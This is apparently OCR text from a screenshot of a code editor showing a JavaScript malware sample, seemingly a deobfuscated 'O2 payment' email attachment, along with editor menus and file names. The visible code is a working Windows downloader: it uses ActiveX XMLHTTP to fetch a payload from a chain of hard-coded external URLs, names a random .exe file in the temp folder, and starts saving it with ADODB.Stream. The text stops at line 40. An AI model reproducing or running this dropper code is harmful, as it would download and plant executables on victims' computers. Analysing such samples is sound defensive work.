 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 70% Sun 10:58
out.js — sample UNREGISTERED
OPEN FILES
06__04__2017__O2
sample.js
out.js
FOLDERS
sample
06__04__201
col.js
out.js
sample.js
06__04__2017__O2_payment_1709699284.js × sample.js × out.js
1 function getDataFromUrl(url, callback) {
2 try {
3 var xmlHttp = new ActiveXObject("MSXML2.XMLHTTP");
4 xmlHttp.open("GET", url, false);
5 xmlHttp.send();
6 if (xmlHttp.status == 200) {
7 return callback(xmlHttp.ResponseBody, false); } else {
8 return callback(null, true); } } catch (error) {
9 return callback(null, true); } }
10
11 function getData(callback) {
12 try { getDataFromUrl("http://gravura.ru/download4979/", function(result, error) {
13 if (!error) {
14 return callback(result, false); } else { getDataFromUrl("https://www.nextlevelpersuasion.com/download9577/", function(result, error) {
15 if (!error) {
16 return callback(result, false); } else { getDataFromUrl("http://alphastudios.com/download4628/", function(result, error) {
17 if (!error) {
18 return callback(result, false); } else { getDataFromUrl("http://alphastudios.com/download4628/", function(result, error) {
19 if (!error) {
20 return callback(result, false); } else { getDataFromUrl("http://alphastudios.com/download4628/", function(result, erro
21 if (!error) {
22 return callback(result, false); } else {
23 return callback(null, true); } }); } }); } }); } }); } }); } catch (error) {
24 return callback(null, true); } }
25
26 function getTempFilePath() {
27 try {
28 var fs = new ActiveXObject("Scripting.FileSystemObject");
29 var tmpFileName = "\\" + Math.random().toString(36).substr(2, 9) + ".exe";
30 var tmpFilePath = fs.GetSpecialFolder(2) + tmpFileName;
31 return tmpFilePath; } catch (error) {
32 return false; } }
33
34 function saveToTemp(data, callback) {
35 try {
36 var path = getTempFilePath();
37 if (path) {
38 var objStream = new ActiveXObject("ADODB.Stream");
39 objStream.Open();
40 objStream.Type = 1;
.* Aa “ ” qt Find Find Prev Find All
31 characters selected Tab Size: 2 JavaScript
$ S X kindle P